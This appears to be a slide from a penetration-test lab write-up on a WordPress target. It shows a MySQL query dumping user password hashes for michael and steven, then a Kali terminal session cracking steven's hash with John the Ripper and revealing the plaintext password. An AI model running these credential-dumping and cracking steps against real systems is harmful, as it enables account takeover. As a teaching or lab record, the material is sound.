 Exploitation: Extract Data From MySQL Database
● Querying MySQL Database
● Discovered hashed passwords for steven and michael in MySQL Database and extracted them to a
file named wp_hashes.txt. Steven’s hash was then cracked using John the Ripper.
mysql> select * from wp_users;
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+---------------------+----
---------+----------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | use
r_status | display_name |
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+---------------------+----
---------+----------------+
| 1 | michael | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael | michael@raven.org | | 2018-08-12 22:49:12 | |
0 | michael |
| 2 | steven | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven | steven@raven.org | | 2018-08-12 23:31:16 | |
0 | Steven Seagull |
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+---------------------+----
---------+----------------+
2 rows in set (0.00 sec)
select * from wp_users;
mysql> select user_login, user_pass from wp_users;
+------------+------------------------------------+
| user_login | user_pass |
+------------+------------------------------------+
| michael | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 |
| steven | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ |
+------------+------------------------------------+
2 rows in set (0.00 sec)
select user_login, user_pass from wp_users;
root@Kali:~# john wp_hashes.txt
Created directory: /root/.john
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
root@Kali:~# ls
Desktop Documents Downloads Music Pictures Public Templates Videos wp_hashes.txt
root@Kali:~# echo michael:$P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 > wp_hashes.txt
root@Kali:~# cat wp_hashes.txt
michael:.VQcGZlDeiKToCQd.cPw5XCe0
root@Kali:~# cat wp_hashes.txt
michael:.VQcGZlDeiKToCQd.cPw5XCe0
root@Kali:~# echo michael:$P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 > wp_hashes.txt
root@Kali:~# cat wp_hashes.txt
michael:.VQcGZlDeiKToCQd.cPw5XCe0
root@Kali:~# nano wp_hashes.txt
root@Kali:~# john wp_hashes.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 512/512 AVX512BW 16×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 1 candidate buffered for the current salt, minimum 96 needed for performance.
Warning: Only 79 candidates buffered for the current salt, minimum 96 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
pink84 (steven)
Oracle account sign in
john wp_hashes.txt
12